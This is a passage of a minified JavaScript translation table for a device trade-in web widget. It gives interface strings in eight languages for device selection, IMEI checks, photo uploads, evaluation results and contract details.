заявки.",ro:"Dacă nu aveți fotografii ale dispozitivului predat, scanați codul QR cu camera telefonului și încărcați-le pentru a continua cererea",en:"To do this, scan the QR code from your phone. After The photos will be uploaded from your phone, you can continue registration of the application.",kz:"Ол үшін телефоныңыздан  QR кодты сканерлеңіз. Фотосуреттер телефоннан жүктелген кезде, Сіз өтінішті рәсімдеуді жалғастыра аласыз.",ua:"Якщо у вас немає фото пристрою, який здається, відскануйте QR-код камерою телефону і завантажте їх для продовження заявки.",pl:"Aby to zrobić, zeskanuj kod QR telefonem. Po przesłaniu zdjęć z telefonu można kontynuować proces odkupu.",ge:"ამისთვის, დაასკანერეთ QR კოდი თქვენი ტელეფონით. მას შემდეგ, რაცფოტოები აიტვირთება, შეგიძლიათ გააგრძელოთ აპლიკაციის რეგისტრაცია.",az:"Əgər alınan cihazın şəkli yoxdursa, telefonunuzun kamerası ilə QR kodunu skan edin və tətbiqinizi davam etdirmək üçün onları yükləyin."},tiw__buyDevice__title:{key:"tiw__buyDevice__title",ru:"Какое устройство вы хотите купить?",ro:"Ce dispozitiv doriți să cumpărați?",en:"Which device do you want to buy?",kz:"Сіз қандай құрылғыны сатып алғыңыз келеді?",ua:"Який пристрій ви хочете купити?",pl:"Jakie urządzenie chcesz kupić?",ge:"რომელი მოწყობილობის ყიდვა გსურთ?",az:"Hansı cihazı almaq istəyirsiniz?"},tiw__buyDevice__subtitle:{key:"tiw__buyDevice__subtitle",ru:"Выберите желаемую модель",ro:"Alegeți modelul dorit",en:"Select the desired model",kz:"Қажетті модельді таңдаңыз",ua:"Оберіть бажану модель",pl:"Wybierz model",ge:"აირჩიე სასურველი მოდელი",az:"İstədiyiniz modeli seçin"},tiw__buyDevice__brand:{key:"tiw__buyDevice__brand",ru:"Бренд",ro:"Brand",en:"Brand",kz:"Бренд",ua:"Бренд",pl:"Marka",ge:"ბრენდი",az:"Brend"},tiw__buyDevice__category:{key:"tiw__buyDevice__category",ru:"Категория",ro:"Categorie",en:"Category",kz:"Санат",ua:"Категорія",pl:"Kategoria",ge:"კატეგორია",az:"Kateqoriya"},tiw__buyDevice__model:{key:"tiw__buyDevice__model",ru:"Модель",ro:"Model",en:"Model",kz:"Үлгі",ua:"Модель",pl:"Model",ge:"მოდელი",az:"Model"},tiw__chooseDevice__title:{key:"tiw__chooseDevice__title",ru:"Какое устройство вы хотите сдать?",ro:"Ce dispozitiv doriți să predați?",en:"Which device do you want to donate?",kz:"Қандай құрылғыны өткізгіңіз келеді?",ua:"Який пристрій ви хочете здати?",pl:"Które urządzenie chcesz odsprzedać?",ge:"რომელი მოწყობილობის ჩაბარება გსურთ?",az:"Hansı cihazı təhvil vermək istərdiniz?"},tiw__chooseDevice__subtitle:{key:"tiw__chooseDevice__subtitle",ru:"Укажите модель, чтобы узнать размер скидки",ro:"Indicați modelul pentru a afla reducere",en:"Specify the model to find out the discount amount",kz:"Жеңілдік мөлшерін білу үшін моделін көрсетіңіз",ua:"Вкажіть модель, щоб дізнатися розмір вигоди",pl:"Określ model, aby dowiedzieć się jaka będzie całkowita zniżka",ge:"მიუთითე მოდელი ფასდაკლების ოდენობის დასადგენად",az:"Endirim məbləğini öyrənmək üçün modeli göstərin"},tiw__chooseDevice__brand:{key:"tiw__chooseDevice__brand",ru:"Бренд",ro:"Brand",en:"Brand",kz:"Бренд",ua:"Бренд",pl:"Marka",ge:"ბრენდი",az:"Brend"},tiw__chooseDevice__category:{key:"tiw__chooseDevice__category",ru:"Категория",ro:"Categorie",en:"Category",kz:"Санат",ua:"Категорія",pl:"Kategoria",ge:"კატეგორია",az:"Kateqoriya"},tiw__chooseDevice__model:{key:"tiw__chooseDevice__model",ru:"Модель",ro:"Model",en:"Model",kz:"Үлгі",ua:"Модель",pl:"Model",ge:"მოდელი",az:"Model"},tiw__chooseDevice__other:{key:"tiw__chooseDevice__other",ru:"Память / Модель / Год",ro:"Memorie/ Model/ An",en:"Memory / Model / Year",kz:"Жад / Өлшемі / Жылы",ua:"Пам'ять / Модель / Рік",pl:"Pamięć / Model / Rok",ge:"მეხსიერება / მოდელი / წელი",az:"Yaddaş / Model / İl"},tiw__chooseDevice__color:{key:"tiw__chooseDevice__color",ru:"Цвет",ro:"Culoarea",en:"Color",kz:"Түсі",ua:"Колір",pl:"Kolor",ge:"ფერი",az:"Rəng"},tiw__chooseDevice__terms:{key:"tiw__chooseDevice__terms",ru:'Больше информации вы найдете в <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf">Условиях использования Breezy Trade-In</a>.',ro:'Mai multe informații puteți găsi în <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf"> Condițiile de utilizare Breezy Trade-In</a>.',en:'You will find more information in the <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf">Breezy Trade-In Terms of Uses </a>.',kz:'<a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf">Қосымша ақпаратты Breezy Trade-In</a> пайдалану шарттарынан таба аласыз.',ua:'Більше інформації ви знайдете в <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf">Умовах використання Breezy Trade-In</a>.',pl:'Więcej informacji można znaleźć w <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/pl.pdf">Regulamin Odkupu Breezy</a>.',ge:'დამატებით ინფორმაციას იხილავთ <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf">Breezy Trade-In Terms of Uses-ში </a>.',az:'Ətraflı məlumat üçün <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf">Breezy Trade-In İstifadə Şərtlərinə</a> baxın.'},tiw__chooseDevice_deviceNotAccepted:{key:"tiw__chooseDevice_deviceNotAccepted",ru:"К сожалению данное устройство не принимается",ro:"Din păcate, acest dispozitiv nu este acceptat",en:"Unfortunately, this device is not accepted",kz:"Бұл құрылғыны қабылдауға жатпайды",ua:"На жаль цей пристрій не приймається",pl:"Niestety, nie możemy zaakceptować tego urządzenia",ge:"სამწუხაროდ, ამ მოწყობილობის მიღება არ არის შესაძლებელი",az:"Təəssüf ki, bu cihaz qəbul edilmir."},tiw__howYouRateDevice__howGetSale:{key:"tiw__howYouRateDevice__howGetSale",ru:"Как получить скидку",ro:"Cum de primit reducere",en:"How to get a discount",kz:"Жеңілдікті қалай алуға болады",ua:"Як отримати вигоду",pl:"Jak uzyskać zniżkę",ge:"როგორ მივიღო ფასდაკლება",az:"Necə endirim əldə etmək olar"},tiw__howYouRateDevice__howGetSale_info:{key:"tiw__howYouRateDevice__howGetSale_info",ru:"Вы сможете воспользоваться скидкой, как только подтвердите оценку устройства. Для этого нужно сфотографировать сдаваемый гаджет. Это займет до 5 минут.",ro:"Veți putea beneficia de reducere imediat ce confirmați evaluarea dispozitivului. Pentru aceasta, trebuie să fotografiați gadgetul pe care îl predați. Va dura până la 5 minute",en:"You will be able to take advantage of the discount as soon as you confirm the evaluation of the device. To do this, you need to take a picture of the gadget being handed over. It will take up to 5 minutes.",kz:"Сіз құрылғының бағасын растағаннан кейін жеңілдікті пайдалана аласыз. Мұны істеу үшін өткізілетін гаджетті суретке түсіруіңіз керек. Бұл 5 минут уақытты алады.",ua:"Ви зможете скористатися вигодою, коли підтвердите оцінку пристрою. Для цього потрібно сфотографувати гаджет, що здається. Це триватиме до 5 хвилин.",pl:"Będziesz mógł skorzystać z rabatu, gdy tylko potwierdzisz wycenę urządzenia. W tym celu należy zrobić zdjęcie przekazywanego urządzenia. Zajmie to do 5 minut.",ge:"შეგეძლებათ ისარგებლო ფასდაკლებით მას შემდეგ, რაც დაადასტურებთ მოწყობილობის შეფასებას. ამისთვის ჩასაბარებელ მოწყობილობას უნდა გადაუღოთ ფოტო. ეს პროცესი 5 წუთზე მეტს არ წაიღებს.",az:"Cihazın vəziyyətini təsdiqlədikdən sonra endirimdən yararlana biləcəksiniz. Bunun üçün təhvil verdiyiniz qadcetin şəklini çəkməlisiniz. Bu 5 dəqiqəyə qədər vaxt aparacaq."},tiw__howYouRateDevice__howGetSale_info_goShop:{key:"tiw__howYouRateDevice__howGetSale_info_goShop",ru:"Чтобы воспользоваться скидкой и сдать свое устройство в Trade-In, необходимо прийти в магазин. Устройство будет оценено на месте, после чего вам предоставят скидку на новую покупку.",ro:"Pentru a beneficia de reducere și a preda dispozitivul dvs. prin Trade-In, este necesar să vă prezentați în magazin. Dispozitivul va fi evaluat la fața locului, după care vi se va oferi o reducere pentru noua achiziție",en:"To take advantage of the discount and hand over your device to the Trade-In, you need to come to the store. The device will be evaluated on the spot, after which you will be given a discount on a new purchase.",kz:"Жеңілдікті пайдалану және құрылғыны Trade-In-ге өткізу үшін дүкенге келу керек. Құрылғы сол жерде бағаланады, содан кейін сізге жаңа сатып алуға жеңілдік беріледі.",ua:"Щоб скористатися вигодою та здати свій пристрій у Trade-In, необхідно прийти до магазину. Пристрій буде оцінено на місці, після чого ви сможете використати вигоду при купівлі нового пристрою",pl:"Aby skorzystać z rabatu i oddać urządzenie do odkupu, należy udać się do sklepu. Urządzenie zostanie wycenione na miejscu, po czym otrzymasz rabat na zakup nowego sprzętu.",ge:"ფასდაკლების მისაღებად უნდა მიხვიდეთ მაღაზიაში და ჩააბაროთ მოწყობილობა Trade-In-ში. მოწყობილობა ადგილზე შეფასდება, რის შემდეგაც, მიიღებთ ფასდაკლებას ახალ მოწყობილობაზე.",az:"Endirimdən yararlanmaq və cihazınızı dəyişdirmək üçün mağazaya gəlməlisiniz. Cihaz yerində qiymətləndiriləcək, bundan sonra sizə yeni alışda endirim olunacaq."},tiw__howYouRateDevice__warningNotification__minOrder:{key:"tiw__howYouRateDevice__warningNotification__minOrder",ru:"Обратите внимание, что цена сдаваемого устройства выше, чем цена покупаемого. На цену нового устройства будет применена максимально возможная скидка.",ro:"Vă rugăm să rețineți că prețul dispozitivului predat este mai mare decât prețul dispozitivului achiziționat. Prețul noului dispozitiv va include reducerea maximă posibilă",en:"Please note that price of the trade-in device is higher than the price of purchased device. Maximum possible discount will be applied to the price of the new device.",kz:"Жалға берілетін құрылғының бағасы сатып алынатын құрылғының бағасынан жоғары екеніне назар аударыңыз. Жаңа құрылғының бағасына мүмкін болатын ең жоғары жеңілдік қолданылады.",ua:"Зверніть увагу, що розмір вигоди за Trade-in не може бути більшим, ніж 99% ціни нового пристрою",pl:"Należy pamiętać, że wartość odkupionego urządzenia jest wyższa niż cena zakupionego urządzenia. Maksymalny możliwy rabat zostanie zastosowany do ceny nowego urządzenia.",ge:"გთხოვთ გაითვალისწინოთ: Trade-in მოწყობილობის ფასი შესაძლოა აღემატებოდეს შენაძენის ფასს. მაქსიმალური ფასდაკლება გამოყენებული იქნება ახალი მოწყობილობის ფასზე.",az:"Nəzərə alın ki, geri qaytarılan cihazın qiyməti alınan cihazın qiymətindən yüksəkdir. Yeni cihazın qiymətinə maksimum mümkün endirim tətbiq olunacaq."},tiw__enterImei__title:{key:"tiw__enterImei__title",ru:"Введите IMEI сдаваемого устройства",ro:"Introduceți IMEI-ul dispozitivului predat",en:"Enter the IMEI of the device you are handing over",kz:"Өткізілетін құрылғының IMEI енгізіңіз",ua:"Введіть IMEI пристрою, що здається",pl:"Wprowadź IMEI odsprzedawanego urządzenia",ge:"შეიყვანეთ ჩასაბარებელი მოწყობილობის IMEI",az:"Alış cihazın IMEI-ni daxil edin"},tiw__enterImei__imei:{key:"tiw__enterImei__imei",ru:"IMEI",ro:"IMEI",en:"IMEI",kz:"IMEI",ua:"IMEI",pl:"IMEI",ge:"IMEI",az:"IMEI"},tiw__enterImei__status:{key:"tiw__enterImei__status",ru:"Идет проверка IMEI, до 60 секунд ожидания...",ro:"Se verifică IMEI-ul, vă rugăm să așteptați până la 60 de secunde...",en:"The IMEI is being checked, up to 60 seconds of waiting...",kz:"IMEI тексерісі 60 секундқа дейін күтіледі...",ua:"Триває перевірка IMEI, до 60 секунд очікування...",pl:"Sprawdzamy numer IMEI, prosimy o chwilę cierpliwości",ge:"მიმდინარეობს IMEI-ს შემოწმება, დაახლოებით 1 წუთამდე დასჭირდება...",az:"IMEI yoxlanışı davam edir, 60 saniyəyə qədər gözləmə..."},tiw__enterImei__imei_notAccepted:{key:"tiw__enterImei__imei_notAccepted",ru:"К сожалению данное устройство не принимается",ro:"Din păcate, acest dispozitiv nu este acceptat",en:"Unfortunately, this device is not accepted",kz:"Бұл құрылғыны қабылдауға жатпайды",ua:"На жаль цей пристрій не приймається",pl:"Niestety, nie możemy zaakceptować tego urządzenia",ge:"სამწუხაროდ, ეს მოწყობილობა არ მიიღება",az:"Təəssüf ki, bu cihaz qəbul edilmir."},tiw__enterImei__imei_uncorrect:{key:"tiw__enterImei__imei_uncorrect",ru:"Проверьте правильность ввода IMEI",ro:"Vă rugăm să verificați corectitudinea introducerii codului IMEI",en:"Check that the IMEI is entered correctly",kz:"IMEI енгізуінің дұрыстығын тексеріңіз",ua:"Перевірте правильність введення IMEI",pl:"Sprawdź, czy IMEI został wprowadzony poprawnie",ge:"შეამოწმეთ სწორადაა თუ არა შეყვანილი IMEI",az:"IMEI-nin düzgün daxil olub-olmadığını yoxlayın"},tiw__enterImei__imei_reEvaluate:{key:"tiw__enterImei__imei_reEvaluate",ru:"Пожалуйста, перепройдите оценку, выбрав правильную модель",ro:"Vă rugăm să refaceți evaluarea, selectând modelul corect",en:"Please re-evaluate by choosing the correct model",kz:"Дұрыс үлгіні таңдау арқылы бағалауды қайталаңыз",ua:"Будь ласка, перепройдіть оцінку, вибравши правильну модель",pl:"Sprawdź ponownie, wybierając prawidłowy model",ge:"გთხოვთ, თავიდან შეაფასეთ სწორი მოდელის არჩევის შემდეგ",az:"Düzgün modeli seçərək yenidən qiymətləndirin."},tiw__enterImei__imei_foundSignedContract_title:{key:"tiw__enterImei__imei_foundSignedContract_title",ru:"Это устройство уже было оценено",ro:"Dispozitivul acesta deja a fost evaluat",en:"This device has already been rated",kz:"Бұл құрылғы қазірдің өзінде бағаланды",ua:"Цей пристрій вже було оцінено",pl:"To urządzenie było już wycenione",ge:"ეს მოწყობილობა უკვე შეფასებულია",az:"Bu cihaz artıq qiymətləndirilib"},tiw__enterImei__imei_foundSignedContract_text:{key:"tiw__enterImei__imei_foundSignedContract_text",ru:'Это устройство уже было оценено на <span class="tiw_fw-700">[[PRICE]] [[CURRENCY]]</span>. Применить эту же оценку?',ro:'Acest dispozitiv a fost deja evaluat pe <span class="tiw_fw-700">[[PRICE]] [[CURRENCY]]</span>. Doriți să aplicați aceeași evaluare?',en:'This device has already been rated at <span class="tiw_fw-700">[[PRICE]] [[CURRENCY]]</span>. Apply the same rating?',kz:'Бұл құрылғы қазірдің өзінде <span class="tiw_fw-700">[[PRICE]] [[CURRENCY]]</span> бағаланды. Осы бағалауды қолдану керек пе?',ua:'Цей пристрій вже був оцінений на <span class="tiw_fw-700">[[PRICE]] [[CURRENCY]]</span>. Застосувати цю оцінку?',pl:'To urządzenie zostało już wycenione na <span class="tiw_fw-700">[[PRICE]] [[CURRENCY]]</span>. Czy zastosować tę samą wycenę?',ge:'მოწყობილობა უკვე შეფასდა: <span class="tiw_fw-700">[[PRICE]] [[CURRENCY]]</span>. მივანიჭოთ იგივე შეფასება?',az:'Bu cihaz artıq <span class="tiw_fw-700">[[PRICE]] [[CURRENCY]]</span> səviyyəsində qiymətləndirilib. Eyni qiymətləndirmə tətbiq olunur?'},tiw__step__enterImei__warn__deviceTerminated:{key:"tiw__step__enterImei__warn__deviceTerminated",ru:"Устройство уже было оценено ранее и добавлено к заказу. Повторная оценка не может быть произведена.",ro:"Acest dispozitiv a fost deja evaluat anterior și adăugat la comandă. Reevaluarea nu poate fi efectuată.",en:"The device has already been evaluated earlier and added to the order. Re-evaluation can not be made.",kz:"Құрылғы бұрын бағаланған және тапсырысқа қосылған. Қайта бағалау мүмкін емес.",ua:"Пристрій було оцінено раніше і додано до замовлення. Повторна оцінка не може бути проведена.",pl:"Urządzenie zostało już wcześniej wycenione i dodane do zamówienia. Nie można dokonać ponownej wyceny.",ge:"მოწყობილობა უკვე შეყვანილია შეკვეთაში და ხელმეორედ ვერ შეფასდება.",az:"Cihaz artıq əvvəllər qiymətləndirilib və sifarişə əlavə edilib. Yenidən qiymətləndirmə aparıla bilməz."},tiw__enterImei__imei_foundSignedContract_re_evaluate:{key:"tiw__enterImei__imei_foundSignedContract_re_evaluate",ru:"Оценить заново",ro:"Re-evaluați",en:"Re-evaluate",kz:"Қайта бағалау",ua:"Оцінити заново",pl:"Wyceń ponownie",ge:"ხელმეორედ შეფასება",az:"Yenidən qiymətləndirin"},tiw__enterImei__imei_foundSignedContract_apply_evaluate:{key:"tiw__enterImei__imei_foundSignedContract_apply_evaluate",ru:"Применить",ro:"Aplică",en:"Apply",kz:"Қолдану",ua:"Застосувати",pl:"Zastosuj",ge:"დადასტურება",az:"Tətbiq elə"},tiw__enterImei__yourModel:{key:"tiw__enterImei__yourModel",ru:"Модель вашего устройства",ro:"Modelul dispozitivului dvs",en:"The model of your device",kz:"Құрылғының моделі",ua:"Модель вашого пристрою",pl:"Model urządzenia",ge:"თქვენი მოწყობილობის მოდელი",az:"Cihazınızın modeli"},tiw__enterImei__howFindImei:{key:"tiw__enterImei__howFindImei",ru:"Как найти IMEI?",ro:"Cum să găsesc IMEI?",en:"How do I find the IMEI?",kz:"IMEI қалай табуға болады?",ua:"Як знайти IMEI?",pl:"Jak znaleźć numer IMEI?",ge:"როგორ ვიპოვო IMEI?",az:"IMEI-ni necə tapmaq olar?"},tiw__enterImei__howFindImei_step1:{key:"tiw__enterImei__howFindImei_step1",ru:"Наберите <strong>*#06#</strong> чтобы найти IMEI",ro:"Introduceți IMEI-ul <strong>*#06#</strong>  ca să găsiți IMEI",en:"Dial <strong>*#06#</strong> to find the IMEI",kz:"IMEI табу үшін <strong>*#06#</strong> теріңіз",ua:"Наберіть <strong>*#06#</strong>, щоб знайти IMEI",pl:"Wybierz <strong>*#06#</strong> na klawiaturze telefonu.",ge:"დარეკეთ <strong>*#06#</strong>-ზე, რათა იპოვნოთ IMEI",az:"IMEI tapmaq üçün <strong>*#06#</strong> yığın"},tiw__enterImei__howFindImei_step2:{key:"tiw__enterImei__howFindImei_step2",ru:"Или найдите IMEI в настройках устройства",ro:"Sau găsiți IMEI în setări a dispozitivului",en:"Or find the IMEI in the device settings",kz:"Немесе құрылғы баптауларынан IMEI табыңыз",ua:"Або знайдіть IMEI у налаштуваннях пристрою",pl:"Lub znajdź IMEI w ustawieniach urządzenia",ge:"ან მოძებნეთ პარამეტრებში",az:"Və ya cihaz parametrlərində IMEI tapın"},tiw__downloadPhotos__title:{key:"tiw__downloadPhotos__title",ru:"Загрузите фото сдаваемого устройства",ro:"Încărcați fotografie a dispozitivului pe care îl predați",en:"Upload a photo of the rented device",kz:"Өткізілетін құрылғының фотосуретін жүктеңіз",ua:"Завантажте фото пристрою, який здаєте",pl:"Prześlij zdjęcie odsprzedawanego urządzenia",ge:"ატვირთე ჩასაბარებელი მოწყობილობის ფოტო",az:"Trade-in olunan cihazın şəklini yükləyin"},tiw__downloadPhotos__qrInfo:{key:"tiw__downloadPhotos__qrInfo",ru:"Используйте фотографии в формате <strong>JPG, BMP, HEIC</strong> или <strong>PNG</strong> с разрешением <strong>72 PPI</strong>. Для быстрой загрузки размер файла не должен превышать <strong>10 МБ</strong>",ro:"Folosiți fotografii în formatul <strong>JPG, BMP, PNG</strong> sau <strong>HEIC</strong> cu o rezoluție de <strong>72 PPI</strong>.Pentru o încărcare rapidă, dimensiunea nu trebuie să depășească <strong>10 MB</strong>",en:"Use photos in the format of <strong>JPG, BMP, PNG</strong> or <strong>HEIC</strong> with a resolution of <strong>72 PPI</strong>. For fast uploading, the file size should not exceed <strong>10 MB</strong>",kz:"<strong>72 PPI</strong> ажыратымдылығы бар <strong>JPG, BMP, HEIC</strong> немесе <strong>PNG</strong> фотосуреттерін пайдаланыңыз. Жылдам жүктеу үшін файл өлшемі <strong>10 МБ</strong> тан аспауы керек.",ua:"Використовуйте фотографії у форматі <strong>JPG, BMP, HEIC</strong> або <strong>PNG</strong> з роздільною здатністю <strong>72 PPI</strong>. Для швидкого завантаження розмір файлу не повинен перевищувати <strong>10 МБ</strong>",pl:"Użyj zdjęć w formacie <strong>JPG, BMP, PNG</strong> lub <strong>HEIC</strong> o rozdzielczości <strong>72 PPI</strong>. W celu szybkiego przesłania rozmiar pliku nie powinien przekraczać <strong>10 MB</strong>.",ge:"გამოიყენეთ შემდეგი ფორმატები: <strong>JPG, BMP, PNG</strong> or <strong>HEIC</strong> რეზოლუციით: <strong>72 PPI</strong>. სწრაფად ატვირთვისათვის, ფოტოს ზომა არ უნდა აღემატებოდეს <strong>10 MB</strong>",az:"<strong>72 PPI</strong> təsvir ölçüsü ilə <strong>JPG, BMP, HEIC</strong> və ya <strong>PNG</strong> formatında fotolardan istifadə edin. Sürətli yükləmə üçün faylın ölçüsü <strong>10 MB</strong>-dən çox olmamalıdır"},tiw__operatorExecuting__title_loading:{key:"tiw__operatorExecuting__title_loading",ru:"Подготовка к обработке",ro:"Pregătirea pentru procesare",en:"Preparation for processing",kz:"Өңдеуге дайындық",ua:"Підготовка до обробки",pl:"Przygotowanie do przetwarzania",ge:"დამუშავებისთვის მომზადება",az:"Emal üçün hazırlıq"},tiw__operatorExecuting__message_loading:{key:"tiw__operatorExecuting__message_loading",ru:"Фотографии загружены, скоро начнётся оценка",ro:"Fotografiile au fost încărcate, evaluarea va începe în curând",en:"The photos have been uploaded, the evaluation will begin soon",kz:"Фотосуреттер жүктелді, енді бағалау басталады",ua:"Фотографії завантажені, незабаром почнеться оцінка",pl:"Zdjęcia zostały przesłane, ocena rozpocznie się wkrótce",ge:"ფოტოები აიტვირთა, შეფასება მალე დაიწყება",az:"Fotolar yüklənib, giymətləndirmə tezliklə başlayacaq"},tiw__operatorExecuting__title_processing:{key:"tiw__operatorExecuting__title_processing",ru:"Идет изучение фотографий",ro:"Fotografiile sunt în proces de evaluare",en:"Photos are being studied",kz:"Фотосуреттерді зерттеу жүріп жатыр",ua:"Йде вивчення фотографій",pl:"Zdjęcia są analizowane",ge:"ფოტოები განხილვაშია",az:"Fotolar araşdırılır"},tiw__operatorExecuting__message_processing:{key:"tiw__operatorExecuting__message_processing",ru:"Оценка в процессе, пожалуйста, подождите 2-3 минуты",ro:"Evaluarea este în curs, vă rugăm să așteptați 2-3 minute",en:"Evaluation is in progress, please wait 2-3 minutes",kz:"Бағалау жүріп жатыр, 2-3 минут күтіңіз",ua:"Оцінка в процесі, будь ласка, зачекайте 2-3 хвилини",pl:"Ocena jest w toku, poczekaj 2-3 minuty",ge:"მიმდინარეობს შეფასება, გთხოვთ დაიცადოთ 2-3 წუთი",az:"Qiymətləndirmə aparılır, lütfən, 2-3 dəqiqə gözləyin"},tiw__operatorExecuting__title_done:{key:"tiw__operatorExecuting__title_done",ru:"Все фото обработаны",ro:"Toate fotografii sunt procesate",en:"All photos have been processed",kz:"Барлық фотосуреттер өңделді",ua:"Усі фото оброблені",pl:"Wszystkie zdjęcia zostały przetworzone",ge:"ყველა ფოტო დამუშავდა",az:"Bütün fotolar işlənib"},tiw__operatorExecuting__message_done:{key:"tiw__operatorExecuting__message_done",ru:"Все фотографии были оценены, результат появится в течение 30 секунд",ro:"Toate fotografiile au fost evaluate, rezultatul va apărea în decurs de 30 de secunde",en:"All photos have been evaluated, the result will appear within 30 seconds",kz:"Барлық фотосуреттер өңделеді, нәтиже 30 секунд ішінде пайда болады",ua:"Усі фотографії оцінені, результат з'явиться протягом 30 секунд",pl:"Wszystkie zdjęcia zostały ocenione, wynik pojawi się w ciągu 30 sekund.",ge:"შეფასება დასრულდა, შედეგი 30 წამში გამოჩნდება",az:"Bütün fotoşəkillər qiymətləndirilib, nəticə 30 saniyə ərzində görünəcək"},tiw__operatorExecuting__sorryText:{key:"tiw__operatorExecuting__sorryText",ru:"К сожалению, оценка устройства потребовала больше времени, чем ожидалось. Приносим извинения за возникшие неудобства. Пожалуйста, не закрывайте окно и подождите ещё немного - результат вот-вот появится на экране",ro:"Din păcate, evaluarea dispozitivului a durat mai mult decât era de așteptat. Cerem scuze pentru incomodități. Vă rugăm să nu închideți fereastra și să mai așteptați puțin – rezultatul va apărea imediat pe ecran",en:"Unfortunately, the evaluation of the device took longer than expected. We apologize for any inconvenience. Please do not close the window and wait a little longer - the result is about to appear on the screen",kz:"Өкінішке орай, құрылғыны бағалау күткеннен көп уақытты алды. Туындаған қолайсыздықтар үшін кешірім сұраймыз. Терезені жаппаңыз және тағы біраз күтіңіз - нәтиже экранда пайда болады",ua:"На жаль, оцінка пристрою потребує більше часу, ніж очікувалося. Просимо вибачення за незручності. Будь ласка, не закривайте вікно і зачекайте ще трохи – результат ось-ось з'явиться на екрані",pl:"Niestety ocena urządzenia trwała dłużej niż oczekiwano. Przepraszamy za wszelkie niedogodności. Nie zamykaj okna i poczekaj trochę dłużej - wynik wkrótce pojawi się na ekranie.",ge:"შეფასება მოსალოდნელზე დიდხანს გაგრძელდა. ბოდიშს გიხდით შეფერხებისთვის. გთხოვ არ დახურო ფანჯარა, შედეგი მალე გამოჩნდება",az:"Təəssüf ki, cihazın qiymətləndirilməsi gözləniləndən daha uzun çəkdi. Bunun səbəb ola biləcəyi hər hansı narahatlığa görə üzr istəyirik. Pəncərəni bağlamayın və bir az daha gözləyin - nəticə tezliklə ekranda görünəcək"},tiw__evaluationResult__title:{key:"tiw__evaluationResult__title",ru:"Результат оценки",ro:"Rezultatele evaluării",en:"Evaluation result",kz:"Бағалау нәтижесі",ua:"Результат оцінки",pl:"Wynik oceny",ge:"შეფასების შედეგი",az:"Qiymətləndirmə nəticəsi"},tiw__evaluationResult__downloadMore:{key:"tiw__evaluationResult__downloadMore",ru:"Дозагрузить фото",ro:"Încărcați fotografii suplimentare",en:"Upload more photos",kz:"Фотоларды қосымша жүктеу",ua:"Дозавантажити фото",pl:"Prześlij więcej zdjęć",ge:"ატვირთე მეტი ფოტო",az:"Foto yükləyin"},tiw__successfulEvaluation__title:{key:"tiw__successfulEvaluation__title",ru:"Время узнать цену!",ro:"E timpul sa aflăm prețul!",en:"It's time to find out the price!",kz:"Бағаны білуге уақыт келді!",ua:"Час дізнатися ціну!",pl:"Czas poznać cenę!",ge:"ფასის დადგენის დროა!",az:"Qiyməti öyrənmək vaxtıdır!"},tiw__successfulEvaluation__subtitle:{key:"tiw__successfulEvaluation__subtitle",ru:"Теперь вы точно знаете, сколько сэкономите в Trade-In. Осталось подписать SMS-договор",ro:"Acum știți exact cât veți economisi prin Trade-In. Rămâne să semnați contractul prin SMS.",en:"Now you know exactly how much you will save in Trade-In. It remains to sign an SMS agreement",kz:"Енді сіз Trade-In-де қанша үнемдейтіндігіңізді білесіз. SMS-шартқа қол қою қалды",ua:"Тепер ви точно знаєте, скільки заощадите у Trade-In. Залишилось підписати SMS-договір",pl:"Teraz wiesz dokładnie, ile zaoszczędzisz na wymianie. Pozostaje podpisać umowę SMS",ge:"ახლა უკვე ზუსტად იცი რამდენს დაზოგავ Trade-In-ით. დარჩა მხოლოდ SMS შეთანხმების გაფორმება",az:"İndi siz Trade-In-də nə qədər qənaət edəcəyinizi dəqiq bilirsiniz. Sadəcə SMS müqaviləsini imzalamaq qalır"},tiw__successfulEvaluation__imei_title:{key:"tiw__successfulEvaluation__imei_title",ru:"IMEI вашего устройства",ro:"IMEI-ul dispozitivului dvs",en:"IMEI of your device",kz:"Құрылғының IMEI",ua:"IMEI вашого пристрою",pl:"IMEI urządzenia",ge:"თქვენი მოწყობილობის IMEI",az:"Cihazınızın IMEI"},tiw__successfulEvaluation__imei:{key:"tiw__successfulEvaluation__imei",ru:"IMEI",ro:"IMEI",en:"IMEI",kz:"IMEI",ua:"IMEI",pl:"IMEI",ge:"IMEI",az:"IMEI"},tiw__successfulEvaluation__fio_title:{key:"tiw__successfulEvaluation__fio_title",ru:"Данные для заключения договора",ro:"Datele spre întocmire contractului",en:"Data for the conclusion of the contract",kz:"Шарт жасауға арналған деректер",ua:"Дані для укладання договору",pl:"Dane do zawarcia umowy",ge:"მონაცემები ხელშეკრულების შესავსებად",az:"Müqavilə bağlamaq üçün məlumatlar"},tiw__successfulEvaluation__fio:{key:"tiw__successfulEvaluation__fio",ru:"ФИО",ro:"Numele plin",en:"Full name",kz:"ТАӘ",ua:"ПІБ",pl:"Pełna nazwa",ge:"სახელი და გვარი",az:"SAA"},tiw__successfulEvaluation__inn:{key:"tiw__successfulEvaluation__inn",ru:"Идентификационный номер (ИНН)",ro:"Număr de identificare(IDNP)",en:"Identification number (INN)",kz:"Сәйкестендіру нөмірі (ЖСН)",ua:"Ідентифікаційний номер (ІПН)",pl:"Numer identyfikacyjny (INN)",ge:"პირადი ნომერი",az:"Eyniləşdirmə nömrəsi (VÖEN)"},tiw__successfulEvaluation__email:{key:"tiw__successfulEvaluation__email",ru:"Email",ro:"Email",en:"Email",kz:"Email",ua:"Email",pl:"E-mail",ge:"ელ. ფოსტა",az:"Email"},tiw__successfulEvaluation__phone:{key:"tiw__successfulEvaluation__phone",ru:"Телефон",ro:"Număr de telefon",en:"Phone",kz:"Телефон",ua:"Телефон",pl:"Telefon",ge:"ტელეფონის ნომერი",az:"Telefon"},tiw__successfulEvaluation__checkbox_personal:{key:"tiw__successfulEvaluation__checkbox_personal",ru:'Я соглашаюсь на обработку моих <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf#personal-data"> персональных данных </a> и <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf"> условия Trade-In </a>',ro:'Sunt de acord cu procesarea <a class="tiw__link 